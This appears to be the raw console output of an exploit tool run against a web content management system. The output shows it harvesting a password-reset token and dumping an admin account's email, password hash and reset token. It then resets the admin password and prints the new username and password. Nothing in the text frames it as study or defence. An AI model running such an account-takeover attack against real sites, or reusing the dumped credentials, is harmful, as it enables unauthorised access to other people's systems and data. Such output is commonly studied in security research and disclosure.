 Tokens Found : ['rp-2404239bd024393baa34c93a202b5b5561102e3a37a04']
[+] Obtaining user information
-----------------Details--------------------
[*] user : admin
[*] name : Admin
[*] email : admin@yourdomain.de
[*] active : True
[*] group : admin
[*] password : $2y$10$E9yDJZExazPbdCCCjVtA.OKAM6OLYOK51R36JqHFU6T48sEzX7mWq
[*] i18n : en
[*] _created : 1621655201
[*] _modified : 1621655201
[*] _id : 60a87ea165343539ee000300
[*] _reset_token : rp-2404239bd024393baa34c93a202b5b5561102e3a37a04
[*] md5email : a11eea8bf873a483db461bb169beccec
--------------------------------------------
[+] Do you want to reset the passowrd for admin? (Y/n): y
[-] Attempting to reset admin's password:
[+] Password Updated Succesfully!
[+] The New credentials for admin is:
Username : admin
Password : 1Ay,+a+qUi